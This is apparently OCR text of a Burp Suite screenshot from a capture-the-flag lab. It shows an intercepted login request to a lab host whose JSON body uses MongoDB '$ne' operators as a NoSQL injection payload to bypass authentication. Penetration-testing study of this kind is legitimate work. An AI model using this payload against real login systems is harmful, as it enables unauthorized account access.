 Request to http://10.10.11.139:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 25
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {"user": {"$ne": null}, "password": {"$ne": null}}